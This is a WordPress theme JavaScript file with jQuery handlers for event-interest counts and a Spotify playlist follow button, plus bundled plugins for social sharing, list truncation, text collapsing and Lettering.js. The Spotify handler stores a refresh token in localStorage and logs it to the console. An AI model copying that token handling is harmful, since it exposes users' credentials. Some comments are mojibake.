			var ccountdiv = $(this).closest('.small-event-block-details, .tpg-events-switches, .side-reltd-evnts, .is-two-thirds').find('span.count-text');
			var ccount = $(this).closest('.small-event-block-details, .tpg-events-switches, .side-reltd-evnts, .is-two-thirds').find('span.count-text').text();
			//$('span.count-text').text()
			
			console.log('This is the current count'+ccount);
			// Check which button is clicked
			var data = {
					action     : 'event_interest', // "wp_ajax_*" action hook
					pid : pid,	// All the data from the form
					interest : interest,
					ccount : ccount,
			};
			$.post(tpg_ajax.ajax_url, data, function(response) {
				ccountdiv.empty();
				ccountdiv.text(response);
				//alert(response);
				
				if(response){
					//$(this).addClass('selected');
					console.log('This is the ajax response ' + response);
				}
			});
		}
	});
	
	
	// Refresh Token Output on Refresh State
	var rrt = localStorage.getItem('refreshToken');
	//console.log('This is RT state before click: '+rrt); 
	if(rrt){
			$('.follow-sopify .btn').addClass('follow-album-b');
			//$('.follow-album-b span').text('Follow');
			//$('.follow-album-b').removeClass('followbutton');
	}
	
	// Ajax Call to Run Follow Button Sequence on Playlists Page
	$(document).on('click', '.follow-album-b',function(e){
		
		e.preventDefault();
		
		console.log('Follow Album Button is Clicked');
		if(!$(this).hasClass("active")){
			$(this).addClass("active");
			$current = $(this);
			var rt = localStorage.getItem('refreshToken');
			console.log('This is RT: '+rt); 
			//var rt = $(this).data("rt");
			var pli = $(this).data("pli");
			var classList = $(this).attr("class");
			console.log(classList);
			var data = {
					action : 'follow_spotify_playlist',
					rt : rt,	
					pli : pli,
			};
			$.post(tpg_ajax.ajax_url, data, function(response) {
				if(response){
					//$(this).addClass('selected');
					console.log('This is the ajax response ' + response);
					var resultd = JSON.parse(response);
					/*
					if(resultd.status == "OK" && $current.hasClass('active')){
						var message = resultd.message;
						console.log('This is the message: ' + message);
						$current.add('span').text('Following');
					}*/
				}
			});
		}
	});
	
	// End JS Ajax Calls
	
	/*** Stop Event Sharing Buttons inline code by hussain
	$('.share-button').simpleSocialShare();
	
	$(document).on('click', 'a.int-but.share-event',function(e){
		e.preventDefault();
		$(this).next(".tpg-smb").toggle();
	});
	
	 **/
	 
	 
//     if($('body').hasClass('category-events')){
        // Side bar Long List Hide
    	$('.middle-eve-filter-row li.sf-field-taxonomy-event_type ul').hideMaxListItems({
            'max':4,
            'speed':2000,
        	'moreText':'MORE ([COUNT])',
    		'lessText':'LESS',
            //'moreHTML': '<p class="maxlist-more"><a href="#"></a></p>'
        });
//     }
	
    if($('body').hasClass('single-ajde_events')){
        $(".content-text").multiTextToggleCollapse({
    		line: 3
    	});
    }
  
});


// Social Sharing Library
"function"!=typeof Object.create&&(Object.create=function(e){function t(){}return t.prototype=e,new t}),function($,e,t,n){var o="simpleSocialShare",i="plugin_"+o,r={init:function(e,t){var n=this;return n.options=$.extend(!0,{},$.fn[o].options,e),n.namespace="."+o+"."+(new Date).getTime(),n.element=t,n.$element=$(t),n.allowedNetworks=["facebook","twitter","linkedin","googleplus","pinterest","reddit"],n.bind(),n},bind:function(){var e=this;e.bindProxied(e.$element,"click",e.openSocialSharePopup)},bindProxied:function(e,t,n){var o=this;e.on(t+o.namespace,$.proxy(function(e){return n.call(o,e)},o))},destroy:function(){var e=this;e.$element.off(e.namespace),e.$element.removeData(i)},openSocialSharePopup:function(e){e.preventDefault();var t=this,n=!1,o=t.$element.data("share-url"),i=t.$element.data("share-network"),r=t.$element.data("share-text"),a=t.$element.data("share-title"),d=t.$element.data("share-via"),c=t.$element.data("share-tags"),s=t.$element.data("share-media"),p="";if("undefined"!=typeof o&&"undefined"!=typeof i&&t.allowedNetworks.indexOf(i)>-1&&(n=!0),n===!0)switch(i){case"facebook":p="https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(o);break;case"googleplus":p="https://plus.google.com/share?url="+encodeURIComponent(o);break;case"linkedin":p="https://www.linkedin.com/shareArticle?mini=true&url="+encodeURIComponent(o)+"&source="+encodeURIComponent(o),"undefined"!=typeof a&&""!==a&&(p+="&title="+encodeURIComponent(a)),"undefined"!=typeof r&&""!==r&&(p+="&summary="+encodeURIComponent(r));break;case"pinterest":p="https://www.pinterest.com/pin/create/button/?url="+encodeURIComponent(o),"undefined"!=typeof s&&""!==s&&(p+="&media="+encodeURIComponent(s)),"undefined"!=typeof r&&""!==r&&(p+="&description="+encodeURIComponent(r)),"undefined"!=typeof c&&""!==c&&(p+="&hashtags="+c);break;case"reddit":p="http://www.reddit.com/submit/?url="+encodeURIComponent(o);break;case"twitter":p="https://twitter.com/intent/tweet?&url="+encodeURIComponent(o),"undefined"!=typeof r&&""!==r&&(p+="&text="+encodeURIComponent(r)),"undefined"!=typeof d&&""!==d&&(p+="&via="+encodeURIComponent(d)),"undefined"!=typeof c&&""!==c&&(p+="&hashtags="+c);break;default:return!1}n&&t.popupwindow(p,"",500,300)},popupwindow:function(t,n,o,i){var r=screen.width/2-o/2,a=screen.height/2-i/2;return e.open(t,n,"toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width="+o+", height="+i+", top="+a+", left="+r)}};$.fn[o]=function(e){var t=Array.prototype.slice.call(arguments);return this.each(function(){var n=$.data(this,i);if("object"!=typeof e&&"init"!==e&&e){if(!n)return void $.error("Simple Social Share is not initialized for this object yet.");if(!n[e])return void $.error("Method "+e+" does not exist on jQuery."+o+".");var a=e;e=t.slice(1),n[a].apply(n,e)}else{if(n)return void $.error("Simple Social Share is already initialized for this object.");"init"===e&&(e=t[1]||{}),n=Object.create(r).init(e,this),$.data(this,i,n)}})}}(jQuery,window,document);
//# sourceMappingURL=./jquery.simpleSocialShare.min.js.map

// Hide Max Items List
// HIDE MAX LIST ITEMS JQUERY PLUGIN
// Version: 1.36
// Author: Josh Winn
// Website: www.joshuawinn.com
// Usage: Free and Open Source. WTFPL: http://sam.zoy.org/wtfpl/
(function(a){a.fn.extend({hideMaxListItems:function(b){var c={max:3,speed:1000,moreText:"READ MORE",lessText:"READ LESS",moreHTML:'<p class="maxlist-more"><a href="#"></a></p>'};var b=a.extend(c,b);return this.each(function(){var e=a(this);var j=b;var d=e.children("li").length;var i;if(d>0&&j.speed>0){i=Math.round(j.speed/d);if(i<1){i=1}}else{i=0}if((d>0)&&(d>j.max)){e.children("li").each(function(k){if((k+1)>j.max){a(this).hide(0)}else{a(this).show(0)}});var h=d-j.max;var g=j.moreText;var f=j.lessText;if(h>0){g=g.replace("[COUNT]",h);f=f.replace("[COUNT]",h)}if(e.next(".maxlist-more").length>0){e.next(".maxlist-more").show()}else{e.after(j.moreHTML)}e.next(".maxlist-more").children("a").html(g).off("click").on("click",function(n){var m=a(this);var l=m.parent().prev("ul, ol").children("li");l=l.slice(j.max);if(m.html()==g){a(this).html(f);var k=0;(function(){a(l[k++]||[]).slideToggle(i,arguments.callee)})()}else{m.html(g);var k=l.length-1;(function(){a(l[k--]||[]).slideToggle(i,arguments.callee)})()}n.preventDefault()})}else{if(e.next(".maxlist-more").length>0){e.next(".maxlist-more").hide()}e.children("li").each(function(k){a(this).show(0)})}})}})})(jQuery);


// Multiline Text JS Library
// https://github.com/stamat/jquery.vertical-truncateor
(function (window, $, undefined) {
    // <div class="tool-multiwrapbox" id="wrap-box-baseinfo">
    // 	<div class="multi-text">ç®€ä»‹ï¼š${baseInfo["åŸºé‡‘ç®€ä»‹"]}</div>
    // 	<div class="multi-text_after"><span class="after-dots">... </span><span class="after-op op-btn"
    // 		id="btn-collapse">å±•å¼€</span>
    // 	</div>
    // </div>

    var RESET_CLASS = 'reset-style';

    $.fn.multiTextToggleCollapse = function (settings) {
        var defalutConfig = {
            line: 4,
        };

        var config = $.extend(defalutConfig, settings);

        var $wrapBox = this;
        var wrapBox = $wrapBox[0];
        var text = $wrapBox.text();
        var textHeight = parseInt($wrapBox.css("height"));

        var lineHeightStr = $wrapBox.css("line-height"); // normal 12px 1.2 120% 1.2em
        var fontSize = parseInt($wrapBox.css("font-size")); // 12px -> 12

        var strategyMode = {
            "normal": function () {
                return fontSize;
            },
            "px": function (num) {
                return +num;
            },
            "em": function (num) {
                return num * fontSize;
            },
            "%": function (num) {
                return num / 100 * fontSize;
            },
            "void": function (num) {
                return num * fontSize;
            }
        };

        var num = (lineHeightStr.match(/\d+(.\d+)?/) || [1])[0]; // 12px -> 12
        var unit = lineHeightStr.replace(num, '') || 'void'; // 12px -> px

        var lineHeight = strategyMode[unit](num).toFixed(2);

        $wrapBox.addClass('tool-multiwrapbox');

        var visibleHeight = config.line * lineHeight;
        // å‘ä¸Šå–æ•´ï¼Œå°½é‡è®©å¯è§†åŒºå¤§ç‚¹ (bug edge ä¸‹çš„ visibleHeight å’Œå…¶ä»–æµè§ˆå™¨è®¡ç®—ä¸åŒ)
        visibleHeight = Math.ceil(visibleHeight);
        // å¦‚æžœæ–‡æœ¬å†…å®¹å°‘äºŽå®¹å™¨å¤§å°ï¼Œåˆ™é€€å‡ºï¼Œä¸è¿›è¡Œæˆªæ–­å¤„ç†
        if (textHeight <= visibleHeight) {
            return;
        }

        wrapBox.style.cssText = ';height:' + visibleHeight + 'px;';

        var textBox = document.createElement("div");

        textBox.className = "multi-text";
        textBox.innerHTML = text;

        var collapseBtn = document.createElement("span");

        collapseBtn.className = "after-op op-btn op-collapse";
        collapseBtn.innerHTML = "Read Less";

        textBox.appendChild(collapseBtn);

        var dots = document.createElement("span");

        dots.className = "after-dots";
        dots.innerHTML = "...";

        var expandBtn = document.createElement("span");

        expandBtn.className = "after-op op-btn";
        expandBtn.innerHTML = "More";
        var btnWrapBox = document.createElement("div");

        btnWrapBox.className = "multi-text_after";
        btnWrapBox.style.cssText = ';top:' + (config.line - 1) * lineHeight + 'px;';

        btnWrapBox.appendChild(dots);
        btnWrapBox.appendChild(expandBtn);

        $wrapBox.html('');
        $wrapBox.append(textBox);
        $wrapBox.append(btnWrapBox);


        var $btnWrapBox = $(btnWrapBox);

        // å±•å¼€
        expandBtn.onclick = function () {
            $btnWrapBox.hide();
            $wrapBox.addClass(RESET_CLASS);
        };
        // æ”¶èµ·
        collapseBtn.onclick = function () {
            $btnWrapBox.show();
            $wrapBox.removeClass(RESET_CLASS);
        };
    };

}(this, jQuery));

/*global jQuery */
/*!
* Lettering.JS 0.7.0
*
* Copyright 2010, Dave Rupert http://daverupert.com
* Released under the WTFPL license
* http://sam.zoy.org/wtfpl/
*
* Thanks to Paul Irish - http://paulirish.com - for the feedback.
*
* Date: Mon Sep 20 17:14:00 2010 -0600
*/
(function($){
	function injector(t, splitter, klass, after) {
		var text = t.text()
		, a = text.split(splitter)
		, inject = '';
		if (a.length) {
			$(a).each(function(i, item) {
				inject += '<span class="'+klass+(i+1)+'" aria-hidden="true">'+item+'</span>'+after;
			});
			t.attr('aria-label',text)
			.empty()
			.append(inject)

		}
	}


	var methods = {
		init : function() {

			return this.each(function() {
				injector($(this), '', 'char', '');
			});

		},

		words : function() {

			return this.each(function() {
				injector($(this), ' ', 'word', ' ');
			});

		},

		lines : function() {

			return this.each(function() {
				var r = "eefec303079ad17405c889e092e105b0";
				// Because it's hard to split a <br/> tag consistently across browsers,
				// (*ahem* IE *ahem*), we replace all <br/> instances with an md5 hash
				// (of the word "split").  If you're trying to use this plugin on that
				// md5 hash string, it will fail because you're being ridiculous.
				injector($(this).children("br").replaceWith(r).end(), r, 'line', '');
			});

		}
	};

	$.fn.lettering = function( method ) {
		// Method calling logic
		if ( method && methods[method] ) {
			return methods[ method ].apply( this, [].slice.call( arguments, 1 ));
		} else if ( method === 'letters' || ! method ) {
			return methods.init.apply( this, [].slice.call( arguments, 0 ) ); // always pass an array
		}
		$.error( 'Method ' +  method + ' does not exist on jQuery.lettering' );
		return this;
	};

})(jQuery);
